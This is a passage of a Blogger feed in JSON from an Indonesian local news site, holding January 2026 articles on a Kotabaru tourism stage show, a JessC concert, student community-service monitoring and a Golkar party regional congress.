Asmara"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdlPoSHfRXlSHRBlP3WYAfzEfIz-1hCAJP3ymBsZO3PengzLFVvP0nJ-12Fz6IQoRTyA7WvsumR6Qt9hEpoh3QLR3EXYO8IVq1at7RCgBrWVfH-0QI4S5RBI2k-SLYIgjdIyPLnkaGN9kfM8P0u0fhnlGacGnB90p6aluiNo1od34C5DSS5Fma7U46tkw\/s72-c\/IMG-20260119-WA0026.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-4860098721083233129"},"published":{"$t":"2026-01-19T22:24:00.004+08:00"},"updated":{"$t":"2026-01-19T22:27:11.446+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ARTIS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Hibur Masyarakat, Dinas Pariwisata Kotabaru Gelar Panggung SI-Akrab di Wisata Siring Laut"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixq5sif8CsbjmwbEMqEJMujb8bm-UJXnY0w4LCeXGyrkrKH6wfglWDzRoZUKz9tl7RCSEI-fdmcPnCUfAXkjCodJNy9ZNDzQw8JaaxJ8L5dhwBbBrZinatwTWRdjvE_2mGIY4-QkF4OlDd4tgpazomBFEINP_I6RlsbOD2GNEWd3Gh2OqUuO-4BNWQxKU\/s1600\/IMG-20260119-WA0024.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixq5sif8CsbjmwbEMqEJMujb8bm-UJXnY0w4LCeXGyrkrKH6wfglWDzRoZUKz9tl7RCSEI-fdmcPnCUfAXkjCodJNy9ZNDzQw8JaaxJ8L5dhwBbBrZinatwTWRdjvE_2mGIY4-QkF4OlDd4tgpazomBFEINP_I6RlsbOD2GNEWd3Gh2OqUuO-4BNWQxKU\/s320\/IMG-20260119-WA0024.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – Dalam upaya meningkatkan daya tarik wisata dan menghibur masyarakat, Dinas Pariwisata, Kepemudaan, dan Olahraga Kabupaten Kotabaru menggelar sebuah event spesial bertajuk \"Panggung SI-Akrab\" di kawasan Wisata Siring Laut, Sabtu (20\/01\/2026).\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EAcara ini berhasil menyedot perhatian banyak pengunjung yang datang untuk menikmati suasana santai sambil menyaksikan penampilan dari artis terkenal, Ani, yang membawakan sejumlah lagu hitsnya.\u003C\/p\u003E\u003Cp\u003EEvent yang bertujuan memperkenalkan lebih jauh potensi wisata di Kotabaru ini tidak hanya menghadirkan hiburan musik, namun juga memberikan nuansa hangat dan akrab bagi masyarakat setempat. Ani, yang dikenal dengan vokalnya yang memikat, tampil memukau dengan lagu-lagu hitsnya Serangkai Bunga Padi yang langsung menggugah semangat pengunjung. Panggung ini menjadi salah satu platform untuk memperkenalkan lebih banyak talenta lokal serta mengundang perhatian wisatawan.\u003C\/p\u003E\u003Cp\u003EKepala Dinas Pariwisata, Kepemudaan, dan Olahraga Kotabaru Sonny Tua Halomoan, S.T., M.E dalam sambutannya, menyatakan bahwa kegiatan ini merupakan bagian dari upaya mereka dalam memajukan sektor pariwisata daerah. \"Kami berharap acara seperti ini dapat memperkenalkan Wisata Siring Laut sebagai destinasi yang tak hanya indah, tapi juga sarat dengan kegiatan hiburan yang menyenangkan untuk masyarakat,”tutupnya.(san)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/4860098721083233129\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/hibur-masyarakat-dinas-pariwisata.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4860098721083233129"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4860098721083233129"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/hibur-masyarakat-dinas-pariwisata.html","title":"Hibur Masyarakat, Dinas Pariwisata Kotabaru Gelar Panggung SI-Akrab di Wisata Siring Laut"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixq5sif8CsbjmwbEMqEJMujb8bm-UJXnY0w4LCeXGyrkrKH6wfglWDzRoZUKz9tl7RCSEI-fdmcPnCUfAXkjCodJNy9ZNDzQw8JaaxJ8L5dhwBbBrZinatwTWRdjvE_2mGIY4-QkF4OlDd4tgpazomBFEINP_I6RlsbOD2GNEWd3Gh2OqUuO-4BNWQxKU\/s72-c\/IMG-20260119-WA0024.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-4042560533042580828"},"published":{"$t":"2026-01-19T18:37:00.003+08:00"},"updated":{"$t":"2026-01-19T18:37:44.950+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"INTERNASIONAL"}],"title":{"type":"text","$t":"Konser Pulang Kampung JessC Jadi Penutup Manis Tur Dunia “Aku Adalah Aku”"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzXV9Ao0_OX-bl_jX8kMsz-vAo6jq0tBqHQciEvrTDJJp9meOg_j09FPT25CFCchJKRRPMRw7uZIlSCZydIWRUtblFDTFBLRo6P9HKWj8I7pgqHCelBugTnMV49q8WFBAoRAS2zy82Ro_sAtLgWUIVkzH5oE_0dmoNDTO2AVNxDAvRKsA2be6Xgy3RdQY\/s1600\/IMG-20260119-WA0016.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1076\" data-original-width=\"1600\" height=\"215\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzXV9Ao0_OX-bl_jX8kMsz-vAo6jq0tBqHQciEvrTDJJp9meOg_j09FPT25CFCchJKRRPMRw7uZIlSCZydIWRUtblFDTFBLRo6P9HKWj8I7pgqHCelBugTnMV49q8WFBAoRAS2zy82Ro_sAtLgWUIVkzH5oE_0dmoNDTO2AVNxDAvRKsA2be6Xgy3RdQY\/s320\/IMG-20260119-WA0016.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kuala Lumpur — Penyanyi asal Malaysia, JessC, yang dalam beberapa tahun terakhir konsisten memperluas jangkauan pasar musik internasional—termasuk Indonesia—resmi menutup rangkaian konser dunia “Aku Adalah Aku” melalui konser spesial di Kuala Lumpur. Konser pulang kampung ini disambut antusias oleh lebih dari 5.000 penonton yang memenuhi venue dan memberikan dukungan penuh sepanjang pertunjukan.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EUntuk momen penutup tur dunia ini, tim produksi menghadirkan panggung berskala besar lengkap dengan layar raksasa dan dua panggung ekstensi. Konsep visual mengusung tema “cahaya” sebagai simbol harapan, dipadukan dengan monolog reflektif yang mengajak penonton merasakan kehangatan cinta serta menemukan kembali cahaya di dalam diri melalui musik.\u003C\/p\u003E\u003Cp\u003ESepanjang konser, JessC membawakan hampir 40 lagu dalam lima bahasa—Mandarin, Melayu, Inggris, Jepang, dan Kanton. Suasana menjadi lebih cair ketika lagu Melayu “Demi Impian” sempat dihentikan dua kali akibat kesalahan nada dari pemain keyboard. Dengan spontan dan penuh kehangatan, JessC meminta maaf kepada penonton sambil melontarkan candaan kepada rekan musisinya, sebelum konser kembali berjalan lancar.\u003C\/p\u003E\u003Cp\u003EDalam jamuan perayaan setelah konser, JessC mengungkapkan perasaan emosionalnya. Ia menyebut konser ini sebagai pengalaman “pulang ke rumah dengan rasa gugup”, yang membuatnya beberapa kali hampir meneteskan air mata di atas panggung.\u003C\/p\u003E\u003Cp\u003E“Saya sangat bersyukur atas dukungan semua orang yang mencintai musik saya. Berkat mereka, saya bisa terus berjalan di jalur bernyanyi. Semua ini akan selalu saya simpan di hati,” ungkapnya.\u003C\/p\u003E\u003Cp\u003ETahun 2025 menjadi tonggak penting dalam perjalanan karier JessC. Ia merilis album berbahasa Mandarin dan Indonesia, serta album berbahasa Inggris untuk memperluas penetrasi ke pasar Eropa dan Amerika. Kiprahnya mendapat perhatian media musik internasional Rolling Stone, yang dua kali menyoroti kariernya dan menobatkannya sebagai Monthly “New Artists to Watch”.\u003C\/p\u003E\u003Cp\u003EIndonesia kini menjadi salah satu fokus utama JessC. Dalam satu tahun terakhir, tiga lagunya—“Dekati”, “Tak Terpisah”, dan “Expose”—berhasil menembus tangga lagu di Indonesia. Pencapaian ini memperkuat keyakinannya untuk terus menambah repertoar berbahasa Indonesia dalam proyek dan tur mendatang.\u003C\/p\u003E\u003Cp\u003E“Bernyanyi dalam bahasa Indonesia adalah perjalanan yang sangat berharga bagi saya. Bahasanya mungkin berbeda, tetapi emosinya sama. Musik memungkinkan hati saya terhubung dengan lebih banyak pendengar,” tutur JessC.\u003C\/p\u003E\u003Cp\u003EUsai konser penutup tur dunia ini, JessC langsung melanjutkan aktivitasnya melalui tur teater dan mengonfirmasi bahwa 2026 akan menjadi tahun yang padat. Ia menargetkan perilisan tiga album dalam bahasa Mandarin, Inggris, dan Indonesia, serta mempersiapkan tur dunia baru pada paruh kedua tahun tersebut. Ia juga berharap dapat mengundang media dan penggemar dari Indonesia untuk menyaksikan langsung konser-konsernya di masa depan.\u003C\/p\u003E\u003Cp\u003ESaat ini, JessC juga tengah gencar mempromosikan single Melayu “Demi Impian” agar kembali mendapat perhatian penggemar dan media di Indonesia. Lagu balada ini menonjolkan balutan piano dan string yang lembut namun emosional, mengangkat tema pengorbanan serta cinta tanpa pamrih. Melalui interpretasi vokal yang tenang tetapi berdaya, JessC menyampaikan pesan tentang keteguhan dan kemandirian batin—sebuah kekuatan lembut yang tetap berdiri, bahkan ketika cinta tidak berjalan searah.(Ysf)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/4042560533042580828\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/konser-pulang-kampung-jessc-jadi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4042560533042580828"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4042560533042580828"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/konser-pulang-kampung-jessc-jadi.html","title":"Konser Pulang Kampung JessC Jadi Penutup Manis Tur Dunia “Aku Adalah Aku”"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzXV9Ao0_OX-bl_jX8kMsz-vAo6jq0tBqHQciEvrTDJJp9meOg_j09FPT25CFCchJKRRPMRw7uZIlSCZydIWRUtblFDTFBLRo6P9HKWj8I7pgqHCelBugTnMV49q8WFBAoRAS2zy82Ro_sAtLgWUIVkzH5oE_0dmoNDTO2AVNxDAvRKsA2be6Xgy3RdQY\/s72-c\/IMG-20260119-WA0016.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2977240369463207360"},"published":{"$t":"2026-01-18T18:27:00.003+08:00"},"updated":{"$t":"2026-01-18T19:41:29.960+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PENDIDIKAN"}],"title":{"type":"text","$t":"Monitoring Kegiatan KKN Mahasiswa STIT Darul Ulum Kotabaru di Dua Kecamatan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv03hrOAMWORL_RHdhJvaKvtPEGGN1iqZc9DYDYa5c6nWWddk4CXbYegQ3wcYU4v7TFIZnPNa3RO304ZRrM8z1THROTZccGh1yYPxmPLAsqB0vD3M3xM8q5VEDFYWlWam8v_QOg4Un6R1S0RbBIcqGKqd1ZSouMnpP0D53eFYy0acYoVtRj9XrLJYaNpQ\/s1600\/IMG-20260118-WA0027.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv03hrOAMWORL_RHdhJvaKvtPEGGN1iqZc9DYDYa5c6nWWddk4CXbYegQ3wcYU4v7TFIZnPNa3RO304ZRrM8z1THROTZccGh1yYPxmPLAsqB0vD3M3xM8q5VEDFYWlWam8v_QOg4Un6R1S0RbBIcqGKqd1ZSouMnpP0D53eFYy0acYoVtRj9XrLJYaNpQ\/s320\/IMG-20260118-WA0027.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru - Seluruh dosen STIT Darul Ulum Kotabaru melaksanakan kegiatan monitoring dan evaluasi terhadap mahasiswa yang sedang melaksanakan KKN (Kuliah Kerja Nyata) di dua kecamatan, yakni Kecamatan Pulau Laut Barat dan Kecamatan Pulau Laut Tanjung Selayar. Kegiatan yang dilaksanakan pada Sabtu, 16 Januari 2026, bertujuan untuk memantau sejauh mana ketercapaian program dan kegiatan yang telah dilaksanakan oleh mahasiswa di desa-desa di kedua kecamatan tersebut, Jum'at (16\/1\/26).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPanitia KKN turut hadir dalam kegiatan monitoring yang digelar setelah mahasiswa mengabdi selama satu bulan di beberapa desa yang menjadi lokasi KKN mereka. Para dosen bertugas sebagai supervisor untuk mengevaluasi implementasi program-program yang telah direncanakan dan memastikan kegiatan tersebut memberikan dampak positif bagi masyarakat setempat.\u003C\/p\u003E\u003Cp\u003EPembina STIT Darul Ulum Kotabaru Drs.H.Umar Dani, MM dalam kesempatan tersebut menyampaikan bahwa kegiatan monitoring ini penting untuk mengetahui sejauh mana keberhasilan program-program KKN yang dijalankan, serta untuk memberi arahan lebih lanjut guna meningkatkan kualitas pelaksanaan KKN di masa yang akan datang.\u003C\/p\u003E\u003Cp\u003E\"Melalui kegiatan ini, kita ingin memastikan bahwa mahasiswa tidak hanya melaksanakan kegiatan sesuai dengan jadwal, tetapi juga berkontribusi secara nyata terhadap kemajuan desa dan masyarakat di kedua kecamatan ini,\" ujarnya.\u003C\/p\u003E\u003Cp\u003EKegiatan monitoring diharapkan dapat menjadi alat ukur untuk mengevaluasi kinerja mahasiswa dalam menjalankan program-program sosial yang telah disusun sebelumnya. Selain itu, evaluasi ini juga menjadi kesempatan bagi mahasiswa untuk mendapatkan umpan balik dari para dosen dan panitia agar dapat meningkatkan kualitas dan efektivitas program yang sedang mereka jalankan.\u003C\/p\u003E\u003Cp\u003EKegiatan KKN ini diharapkan tidak hanya memberikan pengalaman berharga bagi mahasiswa, tetapi juga memberikan dampak positif yang berkelanjutan bagi masyarakat di Kecamatan Pulau Laut Barat dan Pulau Laut Tanjung Selayar.(Rahmat)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2977240369463207360\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/monitoring-kegiatan-kkn-mahasiswa-stit.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2977240369463207360"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2977240369463207360"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/monitoring-kegiatan-kkn-mahasiswa-stit.html","title":"Monitoring Kegiatan KKN Mahasiswa STIT Darul Ulum Kotabaru di Dua Kecamatan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv03hrOAMWORL_RHdhJvaKvtPEGGN1iqZc9DYDYa5c6nWWddk4CXbYegQ3wcYU4v7TFIZnPNa3RO304ZRrM8z1THROTZccGh1yYPxmPLAsqB0vD3M3xM8q5VEDFYWlWam8v_QOg4Un6R1S0RbBIcqGKqd1ZSouMnpP0D53eFYy0acYoVtRj9XrLJYaNpQ\/s72-c\/IMG-20260118-WA0027.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-8779989654250015764"},"published":{"$t":"2026-01-18T18:15:00.001+08:00"},"updated":{"$t":"2026-01-18T18:15:26.585+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"POLITIK"}],"title":{"type":"text","$t":"Perkuat Struktur Partai, H. Puar Junaidi Sampaikan Pesan Strategis di Musda XI"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUA87ItYQ1bwPJLNFlfKAM6_lkKiP0d8e6qOhr-cNfTZ5s6HRWc7YT-CTGvqhuYmGzUEQxRvNjMKNuwGeRkpVFmI0SDziK_sSyskVV2Qt6iQ4UbhSA2Je8GiTj0xjDaP3Ta-KFYtY5dYtA-k5OF7tQ5WabRKhCOvOHg3gMIbnZ1rXJ9JIqyCce18EiRZU\/s4096\/InCollage_20260118_171243354.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4096\" data-original-width=\"4096\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUA87ItYQ1bwPJLNFlfKAM6_lkKiP0d8e6qOhr-cNfTZ5s6HRWc7YT-CTGvqhuYmGzUEQxRvNjMKNuwGeRkpVFmI0SDziK_sSyskVV2Qt6iQ4UbhSA2Je8GiTj0xjDaP3Ta-KFYtY5dYtA-k5OF7tQ5WabRKhCOvOHg3gMIbnZ1rXJ9JIqyCce18EiRZU\/s320\/InCollage_20260118_171243354.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru – Pelaksana Tugas (Plt) Ketua DPD Partai Golkar Kabupaten Kotabaru, Puar, menekankan pentingnya persatuan, komunikasi, dan konsolidasi struktur partai dalam Musyawarah Daerah (Musda) Partai Golkar ke XI Kabupaten Kotabaru yang digelar pada hari Sabtu (17\/1\/26 di Hotel Grend Surya Kabupaten Kotabaru, Kalsel.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDalam sambutannya, Plt.Ketua DPD Partai Golkar Kab.Kotabaru, H.Puar Junaidi,S.Sos, SH.MH. menyampaikan bahwa Musda bukan sekadar agenda organisasi, melainkan bagian dari pendidikan politik bagi seluruh kader Partai Golkar. Musda menjadi forum strategis untuk menjalankan Anggaran Dasar dan Anggaran Rumah Tangga (AD\/ART) partai, melakukan evaluasi terhadap kinerja kepengurusan periode sebelumnya, menyusun program kerja ke depan, serta memilih kepemimpinan baru yang akan menakhodai partai.\u003C\/p\u003E\u003Cp\u003E“Sebagai Plt, saya memiliki kewajiban moral untuk memastikan Musda ini berjalan dengan baik, tertib, dan amanah,” ujar Puar.\u003C\/p\u003E\u003Cp\u003EIa menegaskan bahwa kemenangan politik tidak mungkin diraih tanpa persatuan internal. Menurutnya, persatuan hanya bisa terwujud melalui komunikasi yang intens dan konsolidasi yang berkelanjutan hingga ke tingkat bawah.\u003C\/p\u003E\u003Cp\u003E“Kabupaten tidak memiliki wilayah langsung. Yang punya wilayah adalah kecamatan, dan kecamatan tidak memiliki basis massa tanpa kelurahan. Basis massa sesungguhnya ada di kelurahan. Tanpa koordinasi dan komunikasi yang kuat, kemenangan itu mustahil diraih,” tegasnya.\u003C\/p\u003E\u003Cp\u003EPuar juga mengungkapkan pengalamannya selama hampir satu tahun menjabat sebagai Plt DPD Golkar Kotabaru. Ia mengaku rutin turun langsung ke kecamatan-kecamatan untuk melakukan konsolidasi dan pembenahan struktur kepengurusan.\u003C\/p\u003E\u003Cp\u003E“Ternyata setelah saya melakukan kunjungan ke kecamatan, mereka merasa gembira dan diperhatikan. Mereka merasa disentuh oleh partai. Dari situlah kita mulai menyusun dan melengkapi kepengurusan yang ada,” ungkapnya.\u003C\/p\u003E\u003Cp\u003EDi akhir sambutan, Puar mengajak seluruh kader Partai Golkar Kotabaru untuk terus melakukan perbaikan demi kepentingan partai ke depan, dengan mengedepankan visi dan misi bersama di atas kepentingan pribadi.\u003C\/p\u003E\u003Cp\u003E“Mari kita lakukan perbaikan-perbaikan agar visi dan misi Partai Golkar ke depan lebih bermakna dan berorientasi pada kepentingan partai, bukan kepentingan pribadi,” pungkasnya.(san)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/8779989654250015764\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/perkuat-struktur-partai-h-puar-junaidi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/8779989654250015764"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/8779989654250015764"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/perkuat-struktur-partai-h-puar-junaidi.html","title":"Perkuat Struktur Partai, H. Puar Junaidi Sampaikan Pesan Strategis di Musda XI"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUA87ItYQ1bwPJLNFlfKAM6_lkKiP0d8e6qOhr-cNfTZ5s6HRWc7YT-CTGvqhuYmGzUEQxRvNjMKNuwGeRkpVFmI0SDziK_sSyskVV2Qt6iQ4UbhSA2Je8GiTj0xjDaP3Ta-KFYtY5dYtA-k5OF7tQ5WabRKhCOvOHg3gMIbnZ1rXJ9JIqyCce18EiRZU\/s72-c\/InCollage_20260118_171243354.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-9182585517241670997"},"published":{"$t":"2026-01-18T11:30:00.005+08:00"},"updated":{"$t":"2026-01-18T11:30:48.015+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD KOTABARU"}],"title":{"type":"text","$t":"Chairil Anwar: Musda Partai Golkar Ke XI Sukses, Selamat H. Mukhni Terpilih Sebagai Ketua "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1221\/IMG-20260118-WA0014.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1221\" data-original-width=\"1221\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/IMG-20260118-WA0014.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru - Anggota DPRD Kotabaru, Chairil Anwar, S., M.Thi, menyampaikan ucapan selamat dan sukses atas pelaksanaan Musyawarah Daerah (Musda) Partai Golkar Ke XI Kabupaten Kotabaru yang digelar baru-baru ini. Selain itu, Chairil juga memberikan ucapan selamat kepada H. Mukhni yang terpilih secara aklamasi untuk memimpin DPD Partai Golkar Kabupaten Kotabaru untuk periode lima tahun ke depan, Sabtu (17\/1\/26) di Hotel Grend Surya Kotabaru, Kalsel.\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\"Selamat dan sukses atas terlaksananya Musda Partai Golkar Ke XI, serta terpilihnya H. Mukhni sebagai Ketua DPD Partai Golkar Kabupaten Kotabaru. Kami berharap kekompakan yang telah terjalin tetap terjaga, sehingga menjadi 'modal' bagi Partai Golkar dalam menghadapi Pemilu 2029 mendatang.\u003C\/p\u003E\u003Cp\u003EChairil Anwar, yang juga merupakan Wakil Ketua II DPRD Kotabaru, menekankan pentingnya kejujuran sebagai dasar dalam memperjuangkan visi dan misi partai. Menurutnya, semangat juang yang dilandasi oleh kejujuran akan memberikan kekuatan untuk membesarkan Partai Golkar di Kabupaten Kotabaru, serta menjaga soliditas partai dalam segala tantangan yang dihadapi.\u003C\/p\u003E\u003Cp\u003E\"Kejujuran adalah landasan penting bagi kita semua dalam berjuang untuk memajukan Partai Golkar. Semoga dengan kepemimpinan H. Mukhni, Partai Golkar semakin besar dan terus memberikan kontribusi positif untuk kemajuan daerah kita,\" tambahnya.\u003C\/p\u003E\u003Cp\u003EAcara Musda tersebut dihadiri oleh berbagai tokoh dan kader Golkar, serta sejumlah tokoh masyarakat di Kabupaten Kotabaru. Seluruh peserta musyawarah turut merayakan terpilihnya H. Mukhni dan menyatakan komitmen untuk terus bekerja keras demi kemajuan partai dan daerah.\u003C\/p\u003E\u003Cp\u003EDengan terpilihnya H. Mukhni sebagai Ketua DPD Partai Golkar Kabupaten Kotabaru, diharapkan dapat semakin memperkuat posisi partai di tingkat daerah, sekaligus mempersiapkan langkah-langkah strategis menjelang Pemilu 2029 mendatang.(san)\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/9182585517241670997\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/chairil-anwar-musda-partai-golkar-ke-xi_18.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9182585517241670997"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9182585517241670997"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/chairil-anwar-musda-partai-golkar-ke-xi_18.html","title":"Chairil Anwar: Musda Partai Golkar Ke XI Sukses, Selamat H. Mukhni Terpilih Sebagai Ketua 